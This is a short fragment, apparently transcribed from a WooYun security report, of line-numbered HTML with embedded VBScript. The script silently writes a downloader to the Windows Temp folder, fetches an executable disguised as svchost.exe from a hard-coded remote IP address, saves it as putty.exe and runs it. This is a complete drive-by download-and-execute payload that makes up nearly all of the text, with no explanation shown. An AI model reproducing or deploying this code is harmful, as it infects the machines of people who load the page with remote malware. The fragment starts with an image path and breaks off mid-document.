 5 <body>
6
7 <SCRIPT LANGUAGE="VBScript">
8
9 function runmumaa()
10 On Error Resume Next
11 Set objWsh = CreateObject("Wscript.Shell")
12
13 objWsh.run "cmd.exe /c echo >>C:\Windows\Temp\text.vbs Set xPost=createObject(""Microsoft.XMLHTTP"") & echo >>C:\Windows\Temp
\text.vbs xPost.Open ""GET"",""http://222.186.21.119:8081/svchost.exe"",0 & echo >>C:\Windows\Temp\text.vbs xPost.Send() & echo
>>C:\Windows\Temp\text.vbs set sGet=createObject(""ADODB.Stream"") & echo >>C:\Windows\Temp\text.vbs sGet.Mode=3 & echo >
>C:\Windows\Temp\text.vbs sGet.Type=1 & echo >>C:\Windows\Temp\text.vbs sGet.Open() & echo >>C:\Windows\Temp\text.vbs
sGet.Write xPost.ResponseBody & echo >>C:\Windows\Temp\text.vbs sGet.SaveToFile ""C:\Windows\Temp\putty.exe"",2",0
14 objWsh.run "cscript.exe C:\Windows\Temp\text.vbs",0,true
15 wscript.sleep 10000
16 objWsh.run "C:\Windows\Temp\putty.exe"
17 document.write(Err.Description)
18 end function
19
20 </script>
21
22 <SCRIPT LANGUAGE="VBScript">
23
www.wooyun.org